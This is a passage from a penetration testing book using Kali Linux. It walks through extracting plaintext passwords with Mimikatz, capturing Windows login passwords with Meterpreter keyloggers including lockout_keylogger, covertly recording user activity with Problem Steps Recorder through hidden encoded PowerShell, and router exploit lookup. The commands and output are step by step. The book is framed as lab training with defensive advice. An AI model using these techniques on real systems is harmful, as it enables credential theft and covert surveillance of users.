

8. Type "sekurlsa::logonPasswords":

mimikatz # sekurlsa::logonPasswords\_

#### Note:

If the data scrolls off the page and you can't see it, you may need to go to the Properties menu for the command prompt window and increase the windows size. In this example I had to set the windows height to 200.

| Options Font   | Layout | Colors        |              |     |
|----------------|--------|---------------|--------------|-----|
| Window Preview |        | Screen Buffer | Size         |     |
|                |        | Width:        | 80           | 4   |
|                | 7      | Height:       | 200          | 4   |
|                | _      | Window Size   |              |     |
|                |        | Width:        | 80           | -   |
|                |        | Height:       | 25           | *   |
|                |        | Window Posit  | tion         |     |
|                |        | Left:         | 531          | ÷   |
|                |        | Top:          | 296          | 4   |
|                |        | Let system    | position win | dow |

And as you can see it worked:



We now have the user 's NTLM hash, but more importantly we also have the password in plain text, "#*LongPasswordsAreTheWayToGo!*".

As I mentioned earlier, you would need to have physical access to the machine, especially to set up the initial Utilman Login Bypass. And you need to run Mimikatz, which I just downloaded and put on a USB drive for convenience. And someone had to have logged onto the system since it booted. If no-one has logged onto the system yet, there are no passwords in memory for Mimikatz to pull. It worked great using the Utilman bypass and Mimikatz together in our simulation, but either technique on its

own is still very effective.

## Conclusion

In this chapter we learned about the powerful tool Mimikatz. We saw how to recover plain text passwords from a remote system using the Metasploit Framework's Meterpreter and Mimikatz together. We learned how to boot from a Kali Live CD and view the contents of a Windows file system (If the drive wasn't encrypted we could have easily pulled user documents and files from it). We explored how to set up the Utilman Bypass to log into Windows without a password. Finally we covered how to use Mimikatz to grab a user's password in plain text in a physical attack.

As you can see trusting in using complex passwords alone as a security measure is not always fool proof. If an attacker is able to get access to your system, they could possibly obtain your password in plain text. As high level system specialists that do security testing for large secure organizations have told me, physical access equals total access.

So what can be done to combat these types of attacks? Shut down your system if you will be away for extended times, and install a Power on Password to protect the boot process from tampering. Use an encrypting file system that encrypts the entire drive. Secure physical access to important machines. Also turn off or disable DVD/CD ROM drives and USB ports if not needed. Some organizations even go to the extent of filling USB ports with glue!

## Resources

Mimikatz GitHub Website: https://github.com/gentilkiwi/mimikatz/wiki

Mimikatz Windows Executables: https://github.com/gentilkiwi/mimikatz/releases/
# Chapter 24

# Keyscan, Lockout Keylogger, and Step Recorder

When a penetration tester has remote access to a user's machine, sometimes they find that it is beneficial to run a remote keyboard scanner. This tool is a program that runs silently in the background recording all the keys that a user presses. In this chapter we will look at two different ways to do this in Metasploit. Then we will look at turning Microsoft's 'Problem Step Recorder' into a remote recording "spy" tool.

### Key logging with Metasploit

We will start this chapter by exploring Metasploit's built in key scanner. Metasploit has a helpful set of Meterpreter commands for capturing keys pressed on a target machine.

Keyscan\_dump Keyscan\_start Keyscan\_stop

These commands are available through Meterpreter, so we will start with a system that we have already run an exploit on and were successful in creating a remote session. We will use our Windows 7 system as a target. We will need System level access, so after we get the remote session, we will have to run the Bypass UAC module and then run the "*getsystem*" command.

```
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
```

If we type "*help*" at the Meterpreter prompt we will be given a list of commands that we can run. For this section we are concerned with just the "keyscan" commands:

| keyscan_d | lump | Dump the keystroke buffer  |
|-----------|------|----------------------------|
| keyscan_s | tart | Start capturing keystrokes |
| keyscan_s | stop | Stop capturing keystrokes  |

So let's go ahead and see what it looks like when we start a remote keylogger, then we will view the captured key strokes.

1. Simply type "keyscan\_start" to start the remote logging.

```
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter >
```

In a real test we would then just need to wait until the target typed some things on the keyboard. For our example, go ahead and open your Windows 7 browser and perform a search in Google.

2. Now back on the Kali system, to see what was typed simply enter "*keyscan\_dump*":

<u>meterpreter</u> > keyscan\_dump Dumping captured keystrokes... google.com <Return> Will Dallas go to the Super Bowl Next Year? <Return> <u>meterpreter</u> >

Here you can see from this demo that our target user went to "google.com" and searched for "Will Dallas go to the Super Bowl Next Year?" Well, obviously our user is a sadly disappointed, but ever hopeful Dallas football fan. Let's try one more thing. What happens if the user uses special keys like the Windows key? What if the user used the "*Windows*" + "*l*" key to lock his keyboard, and then use his password to get back in?

- 3. Lock your Windows system with the "*Windows*" and "*L*" key.
- 4. Log back in with the password.
- 5. On the Kali system type "*keyscan\_dump*" again:



It correctly recorded that I pressed the "<LWin>" or the left Windows key and the 'l' key. But I logged back in with a password, so where is the password?

*It wasn't recorded!* The problem is in the way Windows security works. Simply put, the active session (desktop) and winlogon (Login process) use different keyboard buffers. If you are sniffing the active session, you cannot capture keys entered for a login, or vice versa.

You need to move your key logger to the session that you want to monitor. So in this case, simply migrating our Meterpreter shell to the winlogon process puts us in the correct mode to look for passwords. We then need to start keyscan again.

Let's step through this process:

6. Type "*ps*" in Meterpreter to get a process list. Look for the PID of the process "winlogon".

| meter  | oreter  | > ps             |
|--------|---------|------------------|
| Proces | ss List |                  |
|        |         |                  |
| PID    | PPID    | Name             |
|        |         |                  |
| Θ      | 0       | [System Process] |
| 4      | 0       | System           |
| 272    | 4       | smss.exe         |
| 364    | 348     | csrss.exe        |
| 416    | 348     | wininit.exe      |
| 424    | 408     | csrss.exe        |
| 472    | 408     | winlogon.exe     |

As you can see in the image above winlogon.exe has the Process ID number 472 (yours will be different). We simply need to migrate our Meterpreter session to that ID.

7. Type "migrate <winlogin PID#>" or in our case here "migrate 472".

| <pre>meterpreter &gt;</pre> | migrate 472             |
|-----------------------------|-------------------------|
| [*] Migrating               | from 3520 to 472        |
| [*] Migration               | completed successfully. |
| <pre>meterpreter &gt;</pre> | 32 <sup>9</sup>         |

#### Note:

If you get an "insufficient privileges" error, you will need to run the Bypass UAC module and elevate your level to 'System'. See the 'Bypass UAC' section in this book for more information.

- 8. Now go ahead and start keyscan again, "keyscan\_start".
- 9. Then Lock the Windows 7 workstation and log back in.
- 10. And finally, dump the keylog to view the user password, "keyscan\_dump":



And we have the password! In the picture above, notice the "*Windows*" + "*L*" keystroke to lock the desktop does not show up. This is because we are now monitoring the winlogon session key buffer, so it is not displayed. So in essence, because our target needed another cup of coffee to get through his busy day of web surfing, he locked his desktop and then logged in again. When he did we were able to grab his full password.

### Automating KeyScan with Lockout Keylogger

Now, what would be great is if we could automate this process. I mean do you really want to just sit there and hang out until the user leaves his system? You could force his desktop into locked mode and make him log in again, but that is pretty suspicious. What if you could have Meterpreter automatically find and migrate to the winlogon process, then scan the computer idle time and automatically put the user's system into locked mode? Finally, what would be really nice too is if the script notified you when the user logs back in and gives you a text dump of his password.

Meet "Lockout\_Keylogger", an amazing script made by CG and Mubix. This post module performs all of these functions. Let's see how it works:

1. We need to start with an active remote session with 'system' level privileges:



2. Now just type, "*background*" to back out of the active session and return to the Meterpreter prompt.

- 3. Type, "use post/windows/capture/lockout\_keylogger".
- 4. Set the session number to the active session (4 in this example), so "set session 4".
- 5. Finally type, "*exploit*":



Lockout\_Keylogger automatically finds the Winlogon process and migrates to it. The program then begins to monitor the remote system idle time. At about 300 seconds of idle time, Lockout Keylogger tries to lock the user's desktop remotely. Sometimes it fails and tries locking it again:



Okay, lockout has successfully locked the workstation, and begins looking for keystrokes.

If our user returns and enters his password to unlock the system, we get it:



The target user unlocked the workstation and entered their password, "*password*", which we were able to then view in Metasploit. Though I have noticed in the past that with longer passwords it seems that some of the characters were cut off on the recovered password. Not sure if that is a password length buffer limit in the program or something else. But for a program that was written a few years ago, it still seems to work very well.

Next I want to look at using a built in Microsoft tool that is in every version of Windows since 7 as a remote screengrab and user activity logging tool. Though it is not a key scanner, it could be used during a pentest to obtain some interesting information that could also be very convincing in an after action report.

## Using "Step Recorder" as a Remote Security Tool

Windows includes a great support program that you have probably never heard of called "Problem Steps Recorder" (PSR). Microsoft made this program to help troubleshooters see step-by-step what a user is doing. If a user is having a computer problem that they either can't articulate well or tech support just can't visualize the issue, all the support personnel needs to do is have the user run PSR.

When PSR runs it automatically begins grabbing screen captures of everything that the user clicks on, it also keeps a running dialog of what the user is doing in a text log. When done, the data is saved into an HTML format and zipped so all the user needs to do is e-mail this to the tech support department.

I have honestly never heard of PSR until recently when a user on Twitter mentioned that the tool's group policy wording was a bit concerning from a privacy standpoint. Creepy indeed, but I thought that if you could run it remotely, it would be a great tool for a penetration tester. Well, you can! Though running PSR as an attack tool isn't a new idea. I did some searching and it is mentioned multiple times over the years in this manner. Pipefish even mentions using it with Metasploit back in 2012 (http://pipefish.me/tag/psr-exe/).

To use Steps Recorder normally, all you need to do is click the start button in Windows and type "psr" into the search box. Then click on "*Steps Recorder*" or just run "*psr.exe*". When you do, a small user interface opens up:



Just click "*Start Record*" to start. PSR then immediately begins grabbing screenshots. It displays a red globe around the pointer whenever a screenshot is taken. Then press "Stop Recording" when done. You will then be presented with a very impressive looking report of everything that you did. You then have the option of saving the report.

PSR can be run from the command prompt, below is a listing from Microsoft of the command switches:

psr.exe [/start |/stop][/output <fullfilepath>] [/sc (0|1)] [/maxsc <value>] [/sketch (0|1)] [/slides (0|1)] [/gui (0|1)] [/arcetl (0|1)] [/arcxml (0|1)] [/arcmht (0|1)] [/stopevent <eventname>] [/maxlogsize <value>] [/recordpid <pid>] Start Recording. (Outputpath flag SHOULD be specified) /start /stop Stop Recording. /sc Capture screenshots for recorded steps. /maxsc Maximum number of recent screen captures. /maxlogsize Maximum log file size (in MB) before wrapping occurs. /gui Display control GUI. /arcetl Include raw ETW file in archive output. /arcxml Include MHT file in archive output. /recordpid Record all actions associated with given PID. /sketch Sketch UI if no screenshot was saved. /slides Create slide show HTML pages. /output Store output of record session in given path. /stopevent Event to signal after output files are generated.

### Using PSR remotely with Metasploit

Using the command line options, PSR works very nicely with Metasploit in a security testing environment. There are several ways that we could use PSR through Metasploit with automated scripts, but I will show you the manual way. We will start with an active remote Meterpreter session open between the Windows 7 VM and our Kali Linux system:

- 1. Type, "shell" to drop to a command prompt.
- 2. Enter, "psr.exe /start /gui 0 /output C:\Users\Dan\Desktop\cool.zip":



- 3. Now on the Windows 7 system, open the internet browser and do some surfing.
- 4. After a few seconds of surfing, enter "psr.exe /stop".

The command in #2 above starts PSR, turns off the graphical window that pops up when running (/gui  $\theta$ ), and turns off the red pointer glow when recording pages. It then saves the file to the user's desktop as "cool.zip" as soon as the "/stop" command is entered. A new file should now exist on the Windows 7 desktop:



This file contains screenshots and a complete step by step list of every action performed on the Windows 7 system. Go ahead and view the .zip file. At the top of the file are the screenshots:



And at the bottom is a step by step text log:



I actually like using PSR now better than Metasploit's built in screenshot capability. Especially with the blow by blow text log that is included. With just a few commands we were able to use Problem Step Recorder as a remote pentesting tool.

You can get more advanced with this attack with scripting. For example, I took a text file that contained the following commands:

```
psr.exe /start /gui 0 /output C:\Users\Dan\Desktop\cool.zip;
Start-Sleep -s 20;
```

psr.exe /stop;

This provides some automation to the process. As in the earlier example, the first command starts PSR. The "*Start-Sleep -s 20*" command tells the script to pause for 20 seconds before the stop PSR command executes. I then Base64 encoded the text file (Using PowerShell based attacks are covered extensively in my "Intermediate Security Testing with Kali Linux 2" book) and ran it in the command prompt as a PowerShell command:

meterpreter > shell
Process 2892 created.
Channel 5 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Dan\Desktop>powershell -ep bypass -W Hidden -enc cABzAH
8AcwB0AGEAcgB0ACAALwBnAHUAaQAgADAAIAAvAG8AdQB0AHAAdQB0ACAAQwA6AF
wARABhAG4AXABEAGUAcwBrAHQAbwBwAFwAYwBvAG8AbAAuAHoAaQBwADsACgBTAH
wAZQBlAHAAIAAtAHMAIAAyADAAOwAKAHAAcwByAC4AZQB4AGUAIAAvAHMAdABvAH

Though we did not talk about it, PSR also has the ability to be scheduled and run off of event triggers. So in effect it could be set to run at specific times of the day or start and stop by a system event. These are more advanced features that I leave up to the reader to explore further.

### Conclusion

In this section we demonstrated how to use Metasploit in Kali to capture key strokes from a remote system. We also saw that login passwords will not be recorded normally in a keystroke logger as the Windows Logon service uses a different keyboard buffer. But if we move our keylogger to that process we can indeed capture logon credentials.

We were also introduced to a handy program that migrates the session to the Winlogon process, watches the idle time of the system, then locks it and captures the password when the user tries to log back in. Lockout\_Keylogger automates the entire process from beginning to end. The user walks away from his PC, the script waits a certain amount of idle time and then puts the computer into locked mode. Then, when he logs back in, it is already set to scan the keys pressed.

Lastly we covered Problem Steps Recorder. We saw how this built in Microsoft support tool could be used as a remote pentest tool that provides a stream of screenshots with a step-by-step log of the user's actions. PSR can be disabled in group policy, though I did not see anywhere on how to completely uninstall it.

The best defense against these types of attacks is to block the remote connection from being created in the first place, so standard security practices apply. Keep your operating systems and AV up to date. Do not open unsolicited, unexpected or questionable e-mail attachments. Avoid questionable links, be leery of shortened URLs and always surf safely.

# **Router & Wi-Fi Security Testing**

# Chapter 25

# Wireless Network Attacks

Wireless networks and Wi-Fi devices have saturated both the home front and business arena. The threats against Wi-Fi networks have been known for years, and though some effort has been made to lock down wireless networks, some are still wide open or not secured very well.

### Introduction

In this section we will talk about wireless security and a few common Wi-Fi security misconceptions. We will look at a couple popular tools and techniques that an Ethical Hacker could use to check the security of their wireless network. Sometimes wireless networks can be modified to deceive users, so we will also cover how a penetration tester (or unfortunately, hackers) could set up a fake Access Point (AP) using a simple wireless card.

### **Wireless Security Protocols**

Though the news is getting out and Wireless manufacturers are configuring better security as the default for their equipment, there are still a large amount of wireless networks that are woefully under secured. One of the biggest things in securing your Wireless network is the Wireless Security Protocol. You have "*None*", which basically means that you are leaving the door wide open for anyone to access your network. "*WEP*" which has been cracked a long time ago and basically means that you locked the door, but left the key under the front mat with a big sign saying, "The key is under the Mat". "*WPA*" which is much better and "*WPA2*" which is the recommended security setting for your network.

The following chart was created from data from my local city:



As you can see, 13% of detected Wireless networks had no security set at all, and 29% more were not much better using WEP. Interestingly enough a whopping 46% were using WPA2, which was actually kind of surprising. But in many cases, it seemed from the beacons captured that the AP was capable of WPA2, but clients were using the lower WPA. WPA/WPA2 can still be cracked, so set a long complex passkey for them.

It is fairly common to hear about critical vulnerabilities being discovered in common network routers. They are, in most cases, the first line of defense for a network, so I think it important to spend some time covering router based attacks. We will take a look at a couple ways that Routers are targeted and then over the next several chapters we will cover attacking Wi-Fi networks.

For this section you will need a Wireless card capable of entering monitoring mode. Many Wi-Fi adapters are capable of doing this, but some are not. If you are planning on purchasing one, do a little research first to determine if your Wi-Fi adapter will work in monitoring mode and with Kali. I used a TP-Link TL-WN722n USB Wi-Fi adapter that works great with Kali. Also it might be easier to use an extra test router (if you have one available) for some of the tests.

## **Router Passwords and Firmware Updates**

Of all devices, routers are one of the most important devices to secure with a long complex password. Multiple websites exist that contain default passwords for network devices. The first thing a drive-by hacker (someone looking for an easy hit) will do is try default credentials for internet facing devices. And sadly, many times they will work!

Some industry experts recommend a password of 12-15 mixed symbols, numbers and upper/ lower case characters for a good password. I would easily recommend at least twice that many for a mission critical internet facing router. I also recommend turning off remote web management, when not needed. This immediately blocks changes to the router being made from over the internet.

Set a frequent schedule to check your router and firewall devices for firmware updates. Most routers now have a "check for updates" button in their configuration page. But I recommend physically going to the manufacturer's webpage and checking for the latest firmware. I have seen on several occasions where the router setup claimed that the firmware was up to date or that no new firmware was available, when the manufacturer's website had newer updates available.

### Routerpwn

<u>**Tool Authors**</u>: Pedro Joaquín, Luis Colunga, Roberto Gómez, and multiple contributors <u>**Tool Website**</u>: <u>http://www.routerpwn.com/</u>

Though not included in Kali, Routerpwn.com is probably one of the easiest to use tools for finding Router exploits. The webpage contains router exploits by manufacturer and multiple tools & utilities including password key generators.

| 9 (+ ) 8 www.rot | uterpwn.com  |           | C Q Search | ☆ @ ♥ ♣        | n ○ Ξ |
|------------------|--------------|-----------|------------|----------------|-------|
|                  |              |           |            |                |       |
| Hom              | e Generators | Software  | Hardware   | Follow Contact | About |
| 2Wire            | Belkin       | Fibrehome | Rom-0      | Technicolor    | Zhone |
| 3Com             | Binatone     | Freebox   | RugeddCom  | Thomson        | Zoom  |
| Alcatel-Lucent   | Cisco        | Huawei    | Sagem      | TP-LINK        | ZTE   |
| Alpha-           | Cobham       | Linksys   | Seagate    | TRENDnet       | ZyXEL |
| Networks         | Comtrend     | MiFi      | Siemens    | Ubee / Ambit   |       |
| Arris            | D-Link       | Motorola  | Sitecom    | Ubiquiti       |       |
| Asmax            | DD-WRT       | Netgear   | Sitel      | Unicorn        |       |
| Asus             | EasyBox      | Observa   | SMC        | UTStarcom      |       |
| Astoria          | EE           | Pirelli   | Starbridge | Xavi           |       |

To use the website you simply click on the manufacturer of the target router. So if we choose "Dlink" we will see the Dlink section of the website:

| how 10 ~ e | ntries          |                   |   |                                                                                                    | Sea | irch:                                        |
|------------|-----------------|-------------------|---|----------------------------------------------------------------------------------------------------|-----|----------------------------------------------|
| Date 🔻     | Category \$     | Source            | + | Title                                                                                                    | ٠   | Author                                       |
| 2015/06/28 | Advisory        | Tangible Security |   | DCS-930L DCS-931L DCS-932L DCS-933L<br>DCS-931L - Allows Authenticated User<br>Unrestricted File Upload - CSRF - FW 1.04 and<br>Older |     | Allen Harper                                 |
| 2015/06/11 | One click       | Kernelpicnic      |   | DSP-W110 (Rev A) v1.05b01 Information<br>Disclosure WLAN SSID, MAC, Versions                                                          |     | Peter Adkins                                 |
| 2015/06/11 | Advisory<br>PoC | Kernelpicnic      |   | DSP-W110 (Rev A) v1.05b01 Arbitrary command<br>execution / SQL Injection / file upload                                                | 1   | Peter Adkins                                 |
